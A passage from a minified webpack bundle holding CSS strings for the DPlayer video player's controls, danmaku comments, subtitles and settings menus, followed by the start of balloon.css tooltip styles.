.diplayer-loading-dot.diplayer-loading-dot-1{-webkit-animation-delay:.1s;animation-delay:.1s}@-webkit-keyframes diplayer-loading-dot-fade{0%{opacity:.7;-webkit-transform:scale(1.2);transform:scale(1.2)}50%{opacity:.25;-webkit-transform:scale(.9);transform:scale(.9)}to{opacity:.25;-webkit-transform:scale(.85);transform:scale(.85)}}@keyframes diplayer-loading-dot-fade{0%{opacity:.7;-webkit-transform:scale(1.2);transform:scale(1.2)}50%{opacity:.25;-webkit-transform:scale(.9);transform:scale(.9)}to{opacity:.25;-webkit-transform:scale(.85);transform:scale(.85)}}.dplayer-controller-mask{background:url([data-uri]) repeat-x bottom;height:98px;width:100%}.dplayer-controller,.dplayer-controller-mask{position:absolute;bottom:0;-webkit-transition:all .3s ease;transition:all .3s ease}.dplayer-controller{left:0;right:0;height:41px;padding:0 20px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.dplayer-controller.dplayer-controller-comment .dplayer-icons{display:none}.dplayer-controller.dplayer-controller-comment .dplayer-icons.dplayer-comment-box{display:block}.dplayer-controller .dplayer-bar-wrap{padding:5px 0;cursor:pointer;position:absolute;bottom:33px;width:calc(100% - 40px);height:3px}.dplayer-controller .dplayer-bar-wrap:hover .dplayer-bar .dplayer-played .dplayer-thumb{-webkit-transform:scale(1);transform:scale(1)}.dplayer-controller .dplayer-bar-wrap:hover .dplayer-highlight{display:block;width:8px;-webkit-transform:translateX(-4px);transform:translateX(-4px);top:4px;height:40%}.dplayer-controller .dplayer-bar-wrap .dplayer-highlight{z-index:12;position:absolute;top:5px;width:6px;height:20%;border-radius:6px;background-color:#fff;text-align:center;-webkit-transform:translateX(-3px);transform:translateX(-3px);-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.dplayer-controller .dplayer-bar-wrap .dplayer-highlight:hover .dplayer-highlight-text{display:block}.dplayer-controller .dplayer-bar-wrap .dplayer-highlight:hover~.dplayer-bar-preview{opacity:0}.dplayer-controller .dplayer-bar-wrap .dplayer-highlight:hover~.dplayer-bar-time{opacity:0}.dplayer-controller .dplayer-bar-wrap .dplayer-highlight .dplayer-highlight-text{display:none;position:absolute;left:50%;top:-24px;padding:5px 8px;background-color:rgba(0,0,0,.62);color:#fff;border-radius:4px;font-size:12px;white-space:nowrap;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.dplayer-controller .dplayer-bar-wrap .dplayer-bar-preview{position:absolute;background:#fff;pointer-events:none;display:none;background-size:16000px 100%}.dplayer-controller .dplayer-bar-wrap .dplayer-bar-preview-canvas{position:absolute;width:100%;height:100%;z-index:1;pointer-events:none}.dplayer-controller .dplayer-bar-wrap .dplayer-bar-time{position:absolute;left:0;top:-20px;border-radius:4px;padding:5px 7px;background-color:rgba(0,0,0,.62);color:#fff;font-size:12px;text-align:center;opacity:1;-webkit-transition:opacity .1s ease-in-out;transition:opacity .1s ease-in-out;word-wrap:normal;word-break:normal;z-index:2;pointer-events:none}.dplayer-controller .dplayer-bar-wrap .dplayer-bar-time.hidden{opacity:0}.dplayer-controller .dplayer-bar-wrap .dplayer-bar{position:relative;height:3px;width:100%;background:hsla(0,0%,100%,.2);cursor:pointer}.dplayer-controller .dplayer-bar-wrap .dplayer-bar .dplayer-loaded{background:hsla(0,0%,100%,.4);-webkit-transition:all .5s ease;transition:all .5s ease}.dplayer-controller .dplayer-bar-wrap .dplayer-bar .dplayer-loaded,.dplayer-controller .dplayer-bar-wrap .dplayer-bar .dplayer-played{position:absolute;left:0;top:0;bottom:0;height:3px;will-change:width}.dplayer-controller .dplayer-bar-wrap .dplayer-bar .dplayer-played .dplayer-thumb{position:absolute;top:0;right:5px;margin-top:-4px;margin-right:-10px;height:11px;width:11px;border-radius:50%;cursor:pointer;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;-webkit-transform:scale(0);transform:scale(0)}.dplayer-controller .dplayer-icons{height:38px;position:absolute;bottom:0}.dplayer-controller .dplayer-icons.dplayer-comment-box{display:none;position:absolute;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;z-index:2;height:38px;bottom:0;left:20px;right:20px;color:#fff}.dplayer-controller .dplayer-icons.dplayer-comment-box .dplayer-icon{padding:7px}.dplayer-controller .dplayer-icons.dplayer-comment-box .dplayer-comment-setting-icon{position:absolute;left:0;top:0}.dplayer-controller .dplayer-icons.dplayer-comment-box .dplayer-send-icon{position:absolute;right:0;top:0}.dplayer-controller .dplayer-icons.dplayer-comment-box .dplayer-comment-setting-box{position:absolute;background:rgba(28,28,28,.9);bottom:41px;left:0;box-shadow:0 0 25px rgba(0,0,0,.3);border-radius:4px;padding:10px 10px 16px;font-size:14px;width:204px;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;-webkit-transform:scale(0);transform:scale(0)}.dplayer-controller .dplayer-icons.dplayer-comment-box .dplayer-comment-setting-box.dplayer-comment-setting-open{-webkit-transform:scale(1);transform:scale(1)}.dplayer-controller .dplayer-icons.dplayer-comment-box .dplayer-comment-setting-box input[type=radio]{display:none}.dplayer-controller .dplayer-icons.dplayer-comment-box .dplayer-comment-setting-box label{cursor:pointer}.dplayer-controller .dplayer-icons.dplayer-comment-box .dplayer-comment-setting-box .dplayer-comment-setting-title{font-size:13px;color:#fff;line-height:30px}.dplayer-controller .dplayer-icons.dplayer-comment-box .dplayer-comment-setting-box .dplayer-comment-setting-type{font-size:0}.dplayer-controller .dplayer-icons.dplayer-comment-box .dplayer-comment-setting-box .dplayer-comment-setting-type .dplayer-comment-setting-title{margin-bottom:6px}.dplayer-controller .dplayer-icons.dplayer-comment-box .dplayer-comment-setting-box .dplayer-comment-setting-type label:nth-child(2) span{border-radius:4px 0 0 4px}.dplayer-controller .dplayer-icons.dplayer-comment-box .dplayer-comment-setting-box .dplayer-comment-setting-type label:nth-child(4) span{border-radius:0 4px 4px 0}.dplayer-controller .dplayer-icons.dplayer-comment-box .dplayer-comment-setting-box .dplayer-comment-setting-type span{width:33%;padding:4px 6px;line-height:16px;display:inline-block;font-size:12px;color:#fff;border:1px solid #fff;margin-right:-1px;box-sizing:border-box;text-align:center;cursor:pointer}.dplayer-controller .dplayer-icons.dplayer-comment-box .dplayer-comment-setting-box .dplayer-comment-setting-type input:checked+span{background:#e4e4e6;color:#1c1c1c}.dplayer-controller .dplayer-icons.dplayer-comment-box .dplayer-comment-setting-box .dplayer-comment-setting-color{font-size:0}.dplayer-controller .dplayer-icons.dplayer-comment-box .dplayer-comment-setting-box .dplayer-comment-setting-color label{font-size:0;padding:6px;display:inline-block}.dplayer-controller .dplayer-icons.dplayer-comment-box .dplayer-comment-setting-box .dplayer-comment-setting-color span{width:22px;height:22px;display:inline-block;border-radius:50%;box-sizing:border-box;cursor:pointer}.dplayer-controller .dplayer-icons.dplayer-comment-box .dplayer-comment-setting-box .dplayer-comment-setting-color span:hover{-webkit-animation:my-face 5s ease-in-out infinite;animation:my-face 5s ease-in-out infinite}.dplayer-controller .dplayer-icons.dplayer-comment-box .dplayer-comment-input{outline:none;border:none;padding:8px 31px;font-size:14px;line-height:18px;text-align:center;border-radius:4px;background:none;margin:0;height:100%;box-sizing:border-box;width:100%;color:#fff}.dplayer-controller .dplayer-icons.dplayer-comment-box .dplayer-comment-input::-webkit-input-placeholder{color:#fff;opacity:.8}.dplayer-controller .dplayer-icons.dplayer-comment-box .dplayer-comment-input::-moz-placeholder{color:#fff;opacity:.8}.dplayer-controller .dplayer-icons.dplayer-comment-box .dplayer-comment-input:-ms-input-placeholder{color:#fff;opacity:.8}.dplayer-controller .dplayer-icons.dplayer-comment-box .dplayer-comment-input::-ms-input-placeholder{color:#fff;opacity:.8}.dplayer-controller .dplayer-icons.dplayer-comment-box .dplayer-comment-input::placeholder{color:#fff;opacity:.8}.dplayer-controller .dplayer-icons.dplayer-comment-box .dplayer-comment-input::-ms-clear{display:none}.dplayer-controller .dplayer-icons.dplayer-icons-left .dplayer-icon{padding:7px}.dplayer-controller .dplayer-icons.dplayer-icons-right{right:20px}.dplayer-controller .dplayer-icons.dplayer-icons-right .dplayer-icon{padding:8px}.dplayer-controller .dplayer-icons .dplayer-live-badge,.dplayer-controller .dplayer-icons .dplayer-time{line-height:38px;color:#eee;text-shadow:0 0 2px rgba(0,0,0,.5);vertical-align:middle;font-size:13px;cursor:default}.dplayer-controller .dplayer-icons .dplayer-live-dot{display:inline-block;width:6px;height:6px;vertical-align:4%;margin-right:5px;content:"";border-radius:6px}.dplayer-controller .dplayer-icons .dplayer-icon{width:40px;height:100%;border:none;background-color:transparent;outline:none;cursor:pointer;vertical-align:middle;box-sizing:border-box;display:inline-block}.dplayer-controller .dplayer-icons .dplayer-icon .dplayer-icon-content{-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;opacity:.8}.dplayer-controller .dplayer-icons .dplayer-icon:hover .dplayer-icon-content{opacity:1}.dplayer-controller .dplayer-icons .dplayer-icon.dplayer-quality-icon{color:#fff;width:auto;line-height:22px;font-size:14px}.dplayer-controller .dplayer-icons .dplayer-icon.dplayer-comment-icon{padding:10px 9px 9px}.dplayer-controller .dplayer-icons .dplayer-icon.dplayer-setting-icon{padding-top:8.5px}.dplayer-controller .dplayer-icons .dplayer-icon.dplayer-volume-icon{width:43px}.dplayer-controller .dplayer-icons .dplayer-volume{position:relative;display:inline-block;cursor:pointer;height:100%}.dplayer-controller .dplayer-icons .dplayer-volume:hover .dplayer-volume-bar-wrap .dplayer-volume-bar{width:45px}.dplayer-controller .dplayer-icons .dplayer-volume:hover .dplayer-volume-bar-wrap .dplayer-volume-bar .dplayer-volume-bar-inner .dplayer-thumb{-webkit-transform:scale(1);transform:scale(1)}.dplayer-controller .dplayer-icons .dplayer-volume.dplayer-volume-active .dplayer-volume-bar-wrap .dplayer-volume-bar{width:45px}.dplayer-controller .dplayer-icons .dplayer-volume.dplayer-volume-active .dplayer-volume-bar-wrap .dplayer-volume-bar .dplayer-volume-bar-inner .dplayer-thumb{-webkit-transform:scale(1);transform:scale(1)}.dplayer-controller .dplayer-icons .dplayer-volume .dplayer-volume-bar-wrap{display:inline-block;margin:0 10px 0 -5px;vertical-align:middle;height:100%}.dplayer-controller .dplayer-icons .dplayer-volume .dplayer-volume-bar-wrap .dplayer-volume-bar{position:relative;top:17px;width:0;height:3px;background:#aaa;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.dplayer-controller .dplayer-icons .dplayer-volume .dplayer-volume-bar-wrap .dplayer-volume-bar .dplayer-volume-bar-inner{position:absolute;bottom:0;left:0;height:100%;-webkit-transition:all .1s ease;transition:all .1s ease;will-change:width}.dplayer-controller .dplayer-icons .dplayer-volume .dplayer-volume-bar-wrap .dplayer-volume-bar .dplayer-volume-bar-inner .dplayer-thumb{position:absolute;top:0;right:5px;margin-top:-4px;margin-right:-10px;height:11px;width:11px;border-radius:50%;cursor:pointer;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;-webkit-transform:scale(0);transform:scale(0)}.dplayer-controller .dplayer-icons .dplayer-setting,.dplayer-controller .dplayer-icons .dplayer-subtitle-btn{display:inline-block;height:100%}.dplayer-controller .dplayer-icons .dplayer-setting .dplayer-setting-box{position:absolute;right:0;bottom:50px;-webkit-transform:scale(0);transform:scale(0);width:150px;border-radius:2px;background:rgba(28,28,28,.9);padding:7px 0;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;overflow:hidden;z-index:2}.dplayer-controller .dplayer-icons .dplayer-setting .dplayer-setting-box>div{display:none}.dplayer-controller .dplayer-icons .dplayer-setting .dplayer-setting-box>div.dplayer-setting-origin-panel{display:block}.dplayer-controller .dplayer-icons .dplayer-setting .dplayer-setting-box.dplayer-setting-box-open{-webkit-transform:scale(1);transform:scale(1)}.dplayer-controller .dplayer-icons .dplayer-setting .dplayer-setting-box.dplayer-setting-box-narrow{width:70px;height:180px;text-align:center}.dplayer-controller .dplayer-icons .dplayer-setting .dplayer-setting-box.dplayer-setting-box-speed .dplayer-setting-origin-panel{display:none}.dplayer-controller .dplayer-icons .dplayer-setting .dplayer-setting-box.dplayer-setting-box-speed .dplayer-setting-speed-panel{display:block}.dplayer-controller .dplayer-icons .dplayer-setting .dplayer-setting-item,.dplayer-controller .dplayer-icons .dplayer-setting .dplayer-setting-speed-item{height:30px;padding:5px 10px;box-sizing:border-box;cursor:pointer;position:relative}.dplayer-controller .dplayer-icons .dplayer-setting .dplayer-setting-item:hover,.dplayer-controller .dplayer-icons .dplayer-setting .dplayer-setting-speed-item:hover{background-color:hsla(0,0%,100%,.1)}.dplayer-controller .dplayer-icons .dplayer-setting .dplayer-setting-danmaku{padding:5px 0}.dplayer-controller .dplayer-icons .dplayer-setting .dplayer-setting-danmaku .dplayer-label{padding:0 10px;display:inline}.dplayer-controller .dplayer-icons .dplayer-setting .dplayer-setting-danmaku:hover .dplayer-label{display:none}.dplayer-controller .dplayer-icons .dplayer-setting .dplayer-setting-danmaku:hover .dplayer-danmaku-bar-wrap{display:inline-block}.dplayer-controller .dplayer-icons .dplayer-setting .dplayer-setting-danmaku.dplayer-setting-danmaku-active .dplayer-label{display:none}.dplayer-controller .dplayer-icons .dplayer-setting .dplayer-setting-danmaku.dplayer-setting-danmaku-active .dplayer-danmaku-bar-wrap{display:inline-block}.dplayer-controller .dplayer-icons .dplayer-setting .dplayer-setting-danmaku .dplayer-danmaku-bar-wrap{padding:0 10px;box-sizing:border-box;display:none;vertical-align:middle;height:100%;width:100%}.dplayer-controller .dplayer-icons .dplayer-setting .dplayer-setting-danmaku .dplayer-danmaku-bar-wrap .dplayer-danmaku-bar{position:relative;top:8.5px;width:100%;height:3px;background:#fff;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.dplayer-controller .dplayer-icons .dplayer-setting .dplayer-setting-danmaku .dplayer-danmaku-bar-wrap .dplayer-danmaku-bar .dplayer-danmaku-bar-inner{position:absolute;bottom:0;left:0;height:100%;-webkit-transition:all .1s ease;transition:all .1s ease;background:#aaa;will-change:width}.dplayer-controller .dplayer-icons .dplayer-setting .dplayer-setting-danmaku .dplayer-danmaku-bar-wrap .dplayer-danmaku-bar .dplayer-danmaku-bar-inner .dplayer-thumb{position:absolute;top:0;right:5px;margin-top:-4px;margin-right:-10px;height:11px;width:11px;border-radius:50%;cursor:pointer;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;background:#aaa}.dplayer-controller .dplayer-icons .dplayer-full{display:inline-block;height:100%;position:relative}.dplayer-controller .dplayer-icons .dplayer-full:hover .dplayer-full-in-icon{display:block}.dplayer-controller .dplayer-icons .dplayer-full .dplayer-full-in-icon{position:absolute;top:-30px;z-index:1;display:none}.dplayer-controller .dplayer-icons .dplayer-quality{position:relative;display:inline-block;height:100%;z-index:2}.dplayer-controller .dplayer-icons .dplayer-quality:hover .dplayer-quality-list{display:block}.dplayer-controller .dplayer-icons .dplayer-quality:hover .dplayer-quality-mask{display:block}.dplayer-controller .dplayer-icons .dplayer-quality .dplayer-quality-mask{display:none;position:absolute;bottom:38px;left:-18px;width:80px;padding-bottom:12px}.dplayer-controller .dplayer-icons .dplayer-quality .dplayer-quality-list{display:none;font-size:12px;width:80px;border-radius:2px;background:rgba(28,28,28,.9);padding:5px 0;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;overflow:hidden;color:#fff;text-align:center}.dplayer-controller .dplayer-icons .dplayer-quality .dplayer-quality-item{height:25px;box-sizing:border-box;cursor:pointer;line-height:25px}.dplayer-controller .dplayer-icons .dplayer-quality .dplayer-quality-item:hover{background-color:hsla(0,0%,100%,.1)}.dplayer-controller .dplayer-icons .dplayer-comment{display:inline-block;height:100%}.dplayer-controller .dplayer-icons .dplayer-label{color:#eee;font-size:13px;display:inline-block;vertical-align:middle;white-space:nowrap}.dplayer-controller .dplayer-icons .dplayer-toggle{width:32px;height:20px;text-align:center;font-size:0;vertical-align:middle;position:absolute;top:5px;right:10px}.dplayer-controller .dplayer-icons .dplayer-toggle input{max-height:0;max-width:0;display:none}.dplayer-controller .dplayer-icons .dplayer-toggle input+label{display:inline-block;position:relative;box-shadow:inset 0 0 0 0 #dfdfdf;border:1px solid #dfdfdf;height:20px;width:32px;border-radius:10px;box-sizing:border-box;cursor:pointer;-webkit-transition:.2s ease-in-out;transition:.2s ease-in-out}.dplayer-controller .dplayer-icons .dplayer-toggle input+label:before{content:"";position:absolute;display:block;height:18px;width:18px;top:0;left:0;border-radius:15px;-webkit-transition:.2s ease-in-out;transition:.2s ease-in-out}.dplayer-controller .dplayer-icons .dplayer-toggle input+label:after{content:"";position:absolute;display:block;left:0;top:0;border-radius:15px;background:#fff;-webkit-transition:.2s ease-in-out;transition:.2s ease-in-out;box-shadow:0 1px 3px rgba(0,0,0,.4);height:18px;width:18px}.dplayer-controller .dplayer-icons .dplayer-toggle input:checked+label{border-color:hsla(0,0%,100%,.5)}.dplayer-controller .dplayer-icons .dplayer-toggle input:checked+label:before{width:30px;background:hsla(0,0%,100%,.5)}.dplayer-controller .dplayer-icons .dplayer-toggle input:checked+label:after{left:12px}.dplayer-mobile-play{display:none;width:50px;height:50px;border:none;background-color:transparent;outline:none;cursor:pointer;box-sizing:border-box;bottom:0;opacity:.8;position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.dplayer-danmaku{position:absolute;left:0;right:0;top:0;bottom:0;font-size:22px;color:#fff}.dplayer-danmaku .dplayer-danmaku-item{display:inline-block;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;cursor:default;white-space:nowrap;text-shadow:.5px .5px .5px rgba(0,0,0,.5)}.dplayer-danmaku .dplayer-danmaku-item--demo{position:absolute;visibility:hidden}.dplayer-danmaku .dplayer-danmaku-right{position:absolute;right:0;-webkit-transform:translateX(100%);transform:translateX(100%)}.dplayer-danmaku .dplayer-danmaku-right.dplayer-danmaku-move{will-change:transform;-webkit-animation:danmaku 5s linear;animation:danmaku 5s linear;-webkit-animation-play-state:paused;animation-play-state:paused}@-webkit-keyframes danmaku{0%{-webkit-transform:translateX(100%);transform:translateX(100%)}}@keyframes danmaku{0%{-webkit-transform:translateX(100%);transform:translateX(100%)}}.dplayer-danmaku .dplayer-danmaku-bottom,.dplayer-danmaku .dplayer-danmaku-top{position:absolute;width:100%;text-align:center;visibility:hidden}.dplayer-danmaku .dplayer-danmaku-bottom.dplayer-danmaku-move,.dplayer-danmaku .dplayer-danmaku-top.dplayer-danmaku-move{will-change:visibility;-webkit-animation:danmaku-center 4s linear;animation:danmaku-center 4s linear;-webkit-animation-play-state:paused;animation-play-state:paused}@-webkit-keyframes danmaku-center{0%{visibility:visible}to{visibility:visible}}@keyframes danmaku-center{0%{visibility:visible}to{visibility:visible}}.dplayer-logo{pointer-events:none;position:absolute;left:20px;top:20px;max-width:50px;max-height:50px}.dplayer-logo img{max-width:100%;max-height:100%;background:none}.dplayer-menu{position:absolute;width:170px;border-radius:2px;background:rgba(28,28,28,.85);padding:5px 0;overflow:hidden;z-index:3;display:none}.dplayer-menu.dplayer-menu-show{display:block}.dplayer-menu .dplayer-menu-item{height:30px;box-sizing:border-box;cursor:pointer}.dplayer-menu .dplayer-menu-item:hover{background-color:hsla(0,0%,100%,.1)}.dplayer-menu .dplayer-menu-item a{padding:0 10px;line-height:30px;color:#eee;font-size:13px;display:inline-block;vertical-align:middle;width:100%;box-sizing:border-box;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.dplayer-menu .dplayer-menu-item a:hover{text-decoration:none}.dplayer-notice{opacity:0;position:absolute;bottom:60px;left:20px;font-size:14px;border-radius:2px;background:rgba(28,28,28,.9);padding:7px 20px;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;overflow:hidden;color:#fff;pointer-events:none}.dplayer-subtitle{position:absolute;bottom:40px;width:90%;left:5%;text-align:center;color:#fff;text-shadow:.5px .5px .5px rgba(0,0,0,.5);font-size:20px}.dplayer-subtitle.dplayer-subtitle-hide{display:none}.dplayer-mask{position:absolute;top:0;bottom:0;left:0;right:0;z-index:1;display:none}.dplayer-mask.dplayer-mask-show{display:block}.dplayer-video-wrap{position:relative;background:#000;font-size:0;width:100%;height:100%}.dplayer-video-wrap .dplayer-video{width:100%;height:100%;display:none}.dplayer-video-wrap .dplayer-video-current{display:block}.dplayer-video-wrap .dplayer-video-prepare{display:none}.dplayer-info-panel{position:absolute;top:10px;left:10px;width:400px;background:rgba(28,28,28,.8);padding:10px;color:#fff;font-size:12px;border-radius:2px}.dplayer-info-panel-hide{display:none}.dplayer-info-panel .dplayer-info-panel-close{cursor:pointer;position:absolute;right:10px;top:10px}.dplayer-info-panel .dplayer-info-panel-item>span{display:inline-block;vertical-align:middle;line-height:15px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.dplayer-info-panel .dplayer-info-panel-item-title{width:100px;text-align:right;margin-right:10px}.dplayer-info-panel .dplayer-info-panel-item-data{width:260px}',""]),e.exports=t},function(e,t,a){(t=a(3)(!1)).push([e.i,':root{--balloon-color:rgba(16,16,16,0.95);--balloon-font-size:12px;--balloon-move:4px}button[aria-label][data-balloon-pos]{overflow:visible}[aria-label][data-balloon-pos]{position:relative;cursor:pointer}[aria-label][data-balloon-pos]:after{opacity:0;pointer-events:none;-webkit-transition:all .18s ease-out .18s;transition:all .18s ease-out .18s;text-indent:0;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Open Sans,Helvetica Neue,sans-serif;font-weight:400;font-style:normal;text-shadow:none;font-size:var(--balloon-font-size);background:var(--balloon-color);border-radius:2px;color:#fff;content:attr(aria-label);padding:.5em 1em;position:absolute;white-space:nowrap;z-index:10}[aria-label][data-balloon-pos]:before{width:0;height:0;border:5px solid transparent;border-top:5px solid var(--balloon-color);opacity:0;pointer-events:none;-webkit-transition:all .18s ease-out .18s;transition:all .18s ease-out .18s;content:"";position:absolute;z-index:10}[aria-label][data-balloon-pos]:hover:after,[aria-label][data-balloon-pos]:hover:before,[aria-label][data-balloon-pos]:not([data-balloon-nofocus]):focus:after,[aria-label][data-balloon-pos]:not([data-balloon-nofocus]):focus:before,[aria-label][data-balloon-pos][data-balloon-visible]:after,[aria-label][data-balloon-pos][data-balloon-visible]:before{opacity:1;pointer-events:none}[aria-label][data-balloon-pos].font-awesome:after{font-family:FontAwesome,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Open Sans,Helvetica Neue,sans-serif}[aria-label][data-balloon-pos][data-balloon-break]:after{white-space:pre}[aria-label][data-balloon-pos][data-balloon-break][data-balloon-length]:after{white-space:pre-line;word-break:break-word}[aria-label][data-balloon-pos][data-balloon-blunt]:after,[aria-label][data-balloon-pos][data-balloon-blunt]:before{-webkit-transition:none;transition:none}[aria-label][data-balloon-pos][data-balloon-pos=up]:after{bottom:100%;left:50%;margin-bottom:10px;-webkit-transform:translate(-50%,var(--balloon-move));transform:translate(-50%,var(--balloon-move));-webkit-transform-origin:top;transform-origin:top}[aria-label][data-balloon-pos][data-balloon-pos=up]:before{bottom:100%;left:50%;-webkit-transform:translate(-50%,var(--balloon-move));transform:translate(-50%,var(--balloon-move));-webkit-transform-origin:top;transform-origin:top}[aria-label][data-balloon-pos][data-balloon-pos=up]:hover:after,[aria-label][data-balloon-pos][data-balloon-pos=up][data-balloon-visible]:after{-webkit-transform:translate(-50%);transform:translate(-50%)}[aria-label][data-balloon-pos][data-balloon-pos=up]:hover:before,[aria-label][data-balloon-pos][data-balloon-pos=up][data-balloon-visible]:before{-webkit-transform:translate(-50%);transform:translate(-50%)}[aria-label][data-balloon-pos][data-balloon-pos=up-left]:after{bottom:100%;left:0;margin-bottom:10px;-webkit-transform:translateY(var(--balloon-move));transform:translateY(var(--balloon-move));-webkit-transform-origin:top;transform-origin:top}[aria-label][data-balloon-pos][data-balloon-pos=up-left]:before{bottom:100%;left:5px;-webkit-transform:translateY(var(--balloon-move));transform:translateY(var(--balloon-move));-webkit-transform-origin:top;transform-origin:top}[aria-label][data-balloon-pos][data-balloon-pos=up-left]:hover:after,[aria-label][data-balloon-pos][data-balloon-pos=up-left][data-balloon-visible]:after{-webkit-transform:translate(0);transform:translate(0)}[aria-label][data-balloon-pos][data-balloon-pos=up-left]:hover:before,[aria-label][data-balloon-pos][data-balloon-pos=up-left][data-balloon-visible]:before{-webkit-transform:translate(0);transform:translate(0)}[aria-label][data-balloon-pos][data-balloon-pos=up-right]:after{bottom:100%;right:0;margin-bottom:10px;-webkit-transform:translateY(var(--balloon-move));transform:translateY(var(--balloon-move));-webkit-transform-origin:top;transform-origin:top}[aria-label][data-balloon-pos][data-balloon-pos=up-right]:before{bottom:100%;right:5px;-webkit-transform:translateY(var(--balloon-move));transform:translateY(var(--balloon-move));-webkit-transform-origin:top;transform-origin:top}[aria-label][data-balloon-pos][data-balloon-pos=up-right]:hover:after,[aria-label][data-balloon-pos][data-balloon-pos=up-right][data-balloon-visible]:after{-webkit-transform:translate(0);transform:translate(0)}[aria-label][data-balloon-pos][data-balloon-pos=up-right]:hover:before,[aria-label][data-balloon-pos][data-balloon-pos=up-right][data-balloon-visible]:before{-webkit-transform:translate(0);transform:translate(0)}[aria-label][data-balloon-pos][data-balloon-pos=down]:after{left:50%;margin-top:10px;top:100%;-webkit-transform:translate(-50%,calc(var(--balloon-move)*-1));transform:translate(-50%,calc(var(--balloon-move)*-1))}[aria-label][data-balloon-pos][data-balloon-pos=down]:before{width:0;height:0;border:5px solid transparent;border-bottom:5px solid var(--balloon-color);left:50%;top:100%;-webkit-transform:translate(-50%,calc(var(--balloon-move)*-1));transform:translate(-50%,calc(var(--balloon-move)*-1))}[aria-label][data-balloon-pos][data-balloon-pos=down]:hover:after,[aria-label][data-balloon-pos][data-balloon-pos=down][data-balloon-visible]:after{-webkit-transform:translate(-50%);transform:translate(-50%)}[aria-label][data-balloon-pos][data-balloon-pos=down]:hover:before,[aria-label][data-balloon-pos][data-balloon-pos=down][data-balloon-visible]:before{-webkit-transform:translate(-50%);transform:translate(-50%)}[aria-label][data-balloon-pos][data-balloon-pos=down-left]:after{left:0;margin-top:10px;top:100%;-webkit-transform:translateY(calc(var(--balloon-move)*-1));transform:translateY(calc(var(--balloon-move)*-1))}[aria-label][data-balloon-pos][data-balloon-pos=down-left]:before{width:0;height:0;border:5px solid transparent;border-bottom:5px solid var(--balloon-color);left:5px;top:100%;-webkit-transform:translateY(calc(var(--balloon-move)*-1));transform:translateY(calc(var(--balloon-move)*-1))}[aria-label][data-balloon-pos][data-balloon-pos=down-left]:hover:after,[aria-label][data-balloon-pos][data-balloon-pos=down-left][data-balloon-visible]:after{-webkit-transform:translate(0);transform:translate(0)}[aria-label][data-balloon-pos][data-balloon-pos=down-left]:hover:before,[aria-label][data-balloon-pos][data-balloon-pos=down-left][data-balloon-visible]:before{-webkit-transform:translate(0);transform:translate(0)}[aria-label][data-balloon-pos][data-balloon-pos=down-right]:after{right:0;margin-top:10px;top:100%;-webkit-transform:translateY(calc(var(--balloon-move)*-1));transform:translateY(calc(var(--balloon-move)*-1))}[aria-label][data-balloon-pos][data-balloon-pos=down-right]:before{width:0;height:0;border:5px solid transparent;border-bottom:5px solid var(--balloon-color);right:5px;top:100%;-webkit-transform:translateY(calc(var(--balloon-move)*-1));transform:translateY(calc(var(--balloon-move)*-1))}[aria-label][data-balloon-pos][data-balloon-pos=down-right]:hover:after,[aria-label][data-balloon-pos][data-balloon-pos=down-right][data-balloon-visible]:after{-webkit-transform:translate(0);transform:translate(0)}[aria-label][data-balloon-pos][data-balloon-pos=down-right]:hover:before,[aria-label][data-balloon-pos][data-balloon-pos=down-right][data-balloon-visible]:before{-webkit-transform:translate(0);transform:translate(0)}[aria-label][data-balloon-pos][data-balloon-pos=left]:after{margin-right:10px;right:100%;top:50%;-webkit-transform:translate(var(--balloon-move),-50%);transform:translate(var(--balloon-move),-50%)}[aria-label][data-balloon-pos][data-balloon-pos=left]:before{width:0;height:0;border:5px solid transparent;border-left:5px solid var(--balloon-color);right:100%;top:50%;-webkit-transform:translate(var(--balloon-move),-50%);transform:translate(var(--balloon-move),-50%)}[aria-label][data-balloon-pos][data-balloon-pos=left]:hover:after,[aria-label][data-balloon-pos][data-balloon-pos=left][data-balloon-visible]:after{-webkit-transform:translateY(-50%);transform:translateY(-50%)}[aria-label][data-balloon-pos][data-balloon-pos=left]:hover:before,[aria-label][data-balloon-pos][data-balloon-pos=left][data-balloon-visible]:before{-webkit-transform:translateY(-50%);transform:translateY(-50%)}[aria-label][data-balloon-pos][data-balloon-pos=right]:after{left:100%;margin-left:10px;top:50%;-webkit-transform:translate(calc(var(--balloon-move)*-1),-50%);transform:translate(calc(var(--balloon-move)*-1),-50%)}[aria-label][data-balloon-pos][data-balloon-pos=right]:before{width:0;height:0;border:5px solid transparent;border-right:5px solid 